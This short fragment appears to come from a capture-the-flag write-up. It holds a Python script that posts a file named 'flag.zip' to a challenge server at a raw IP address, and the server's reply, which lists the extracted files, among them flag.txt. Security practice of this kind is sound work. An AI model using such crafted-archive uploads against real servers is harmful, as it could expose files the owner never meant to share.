 1 import requests
2
3 URL = "http://52.59.124.14:10015/"
4 files = {'file': open('flag.zip', 'rb')}
5 getdata = requests.post(URL, files=files)
6 print(getdata.content)
b'Found a file: /tmp/data/122c5877866ed82d6b45c75b56f9c2d8/cc56e748ef6491bdce733cc3ab8be3b2.zip\nFound a file: /tmp/data/122c5877866ed82d6b45c75b56f9c2d8/flag.txt\nFind your files at http://...:8088/122c5877866ed82d6b45c75b56f9c2d8/\n'
[Finished in 558ms]